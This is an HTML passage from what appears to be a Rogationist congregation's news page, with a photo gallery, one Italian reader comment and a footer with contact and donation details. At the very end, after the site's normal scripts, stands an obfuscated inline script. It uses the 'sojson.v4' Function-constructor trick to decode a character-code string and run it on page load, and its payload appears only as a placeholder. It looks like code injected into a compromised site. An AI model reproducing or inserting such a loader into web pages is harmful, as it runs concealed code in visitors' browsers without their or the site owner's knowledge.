typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0676.jpg?itok=3YEcuP99" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0681.jpg?itok=fgViGXyJ"><a href="https://rcj.org/sites/default/files/field/image/DSC_0681.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0681.jpg?itok=fgViGXyJ" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0682_0.jpg?itok=aAj5crdg"><a href="https://rcj.org/sites/default/files/field/image/DSC_0682_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0682_0.jpg?itok=aAj5crdg" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0683.jpg?itok=oxJ8JcjC"><a href="https://rcj.org/sites/default/files/field/image/DSC_0683.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0683.jpg?itok=oxJ8JcjC" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0685.jpg?itok=y0IpxvIq"><a href="https://rcj.org/sites/default/files/field/image/DSC_0685.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0685.jpg?itok=y0IpxvIq" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0687.jpg?itok=1UTv5DMp"><a href="https://rcj.org/sites/default/files/field/image/DSC_0687.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0687.jpg?itok=1UTv5DMp" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0689_0.jpg?itok=lsXDLG8M"><a href="https://rcj.org/sites/default/files/field/image/DSC_0689_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0689_0.jpg?itok=lsXDLG8M" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0691_0.jpg?itok=_0xb4OId"><a href="https://rcj.org/sites/default/files/field/image/DSC_0691_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0691_0.jpg?itok=_0xb4OId" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0693.jpg?itok=tG8a8lgl"><a href="https://rcj.org/sites/default/files/field/image/DSC_0693.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0693.jpg?itok=tG8a8lgl" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0700.jpg?itok=049sDIQ6"><a href="https://rcj.org/sites/default/files/field/image/DSC_0700.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0700.jpg?itok=049sDIQ6" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0701.jpg?itok=BxkOFSEM"><a href="https://rcj.org/sites/default/files/field/image/DSC_0701.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0701.jpg?itok=BxkOFSEM" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0703.jpg?itok=TvjznmCo"><a href="https://rcj.org/sites/default/files/field/image/DSC_0703.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0703.jpg?itok=TvjznmCo" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0706.jpg?itok=9FtOkssC"><a href="https://rcj.org/sites/default/files/field/image/DSC_0706.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0706.jpg?itok=9FtOkssC" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0711.jpg?itok=k6bR3Pdb"><a href="https://rcj.org/sites/default/files/field/image/DSC_0711.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0711.jpg?itok=k6bR3Pdb" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0713_0.jpg?itok=Ttz4x3zt"><a href="https://rcj.org/sites/default/files/field/image/DSC_0713_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0713_0.jpg?itok=Ttz4x3zt" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0715.jpg?itok=yZMBNlih"><a href="https://rcj.org/sites/default/files/field/image/DSC_0715.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0715.jpg?itok=yZMBNlih" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0717.jpg?itok=Jh7ZKkfs"><a href="https://rcj.org/sites/default/files/field/image/DSC_0717.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0717.jpg?itok=Jh7ZKkfs" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0718_0.jpg?itok=QGVoDnxX"><a href="https://rcj.org/sites/default/files/field/image/DSC_0718_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0718_0.jpg?itok=QGVoDnxX" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0719_0.jpg?itok=NPDNfZRB"><a href="https://rcj.org/sites/default/files/field/image/DSC_0719_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0719_0.jpg?itok=NPDNfZRB" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0722.jpg?itok=r3NqwQ0-"><a href="https://rcj.org/sites/default/files/field/image/DSC_0722.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0722.jpg?itok=r3NqwQ0-" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0726.jpg?itok=JUKWr9Z9"><a href="https://rcj.org/sites/default/files/field/image/DSC_0726.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0726.jpg?itok=JUKWr9Z9" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0731.jpg?itok=x9biCZlg"><a href="https://rcj.org/sites/default/files/field/image/DSC_0731.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0731.jpg?itok=x9biCZlg" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0732_0.jpg?itok=XiD7BcMx"><a href="https://rcj.org/sites/default/files/field/image/DSC_0732_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0732_0.jpg?itok=XiD7BcMx" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0738.jpg?itok=rWYR5cWm"><a href="https://rcj.org/sites/default/files/field/image/DSC_0738.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0738.jpg?itok=rWYR5cWm" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0740.jpg?itok=ytTAp5Se"><a href="https://rcj.org/sites/default/files/field/image/DSC_0740.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0740.jpg?itok=ytTAp5Se" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0745.jpg?itok=C9jaSav1"><a href="https://rcj.org/sites/default/files/field/image/DSC_0745.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0745.jpg?itok=C9jaSav1" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0747.jpg?itok=9dz_2jJW"><a href="https://rcj.org/sites/default/files/field/image/DSC_0747.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0747.jpg?itok=9dz_2jJW" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0751.jpg?itok=CCPu13i4"><a href="https://rcj.org/sites/default/files/field/image/DSC_0751.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0751.jpg?itok=CCPu13i4" width="220" height="147" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/es/user/login?destination=node/21056%23comment-form">Inicie sesión</a> para comentar</span></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comentarios</h2>
      
  <a id="comment-955"></a>
<div  about="/es/comment/955#comment-955" typeof="sioc:Post sioct:Comment" class="ds-2col-fluid comment view-mode-full clearfix">

  
      <div class="group-left">
      <div class="field field-name-ds-user-picture"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/thumbnail/public/4c84b3af6b570grossini.jpg?itok=jfhYS8z7" alt="Imagen de grossini" title="Imagen de grossini" /></div>    </div>
  
      <div class="group-right">
      <span property="dc:date dc:created" content="2022-10-26T16:01:04+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/grossini" typeof="sioc:UserAccount" property="foaf:name" datatype="">grossini</span> el Mié, 10/26/2022 - 16:01</span><ul class="links inline"><li class="comment_forbidden first last"><span><a href="/es/user/login?destination=node/21056%23comment-form">Inicie sesión</a> para comentar</span></li>
</ul><div class="field field-name-comment-body">Il Card.Tagle ti inviterà ad andare in missione nelle Filippine. Auguri.</div>    </div>
  
</div>


  </div>

</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-a9d29b23beef055b9f14ccab3d604244">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769425526" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='153d8'></span></body>
</html>
